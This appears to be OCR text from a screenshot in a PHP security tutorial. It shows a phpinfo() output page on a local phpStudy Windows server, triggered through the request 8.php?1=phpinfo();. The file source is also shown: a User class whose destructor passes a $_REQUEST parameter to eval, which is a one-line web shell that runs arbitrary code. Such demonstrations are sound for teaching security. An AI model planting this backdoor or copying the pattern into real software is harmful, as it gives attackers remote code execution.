 127.0.0.1/8.php?1=phpinfo();
PHP Version 5.4.45
php
System
Windows NT WIN-HBUFJ4LRLM4 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
(none)
C:\phpStudy\WWW\8.php - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T)
B I U A BR ¶ H PRE
1.php 2.php 3.php 4.php 5.ph
1 <?php
2
3 class User
4 {
5 public $name = '';
6 function __destruct(){
7 eval("$this->name");
8 }
9 }
10 $user = new User;
11 $user->name = ''.$_REQUEST[1];
12 ?>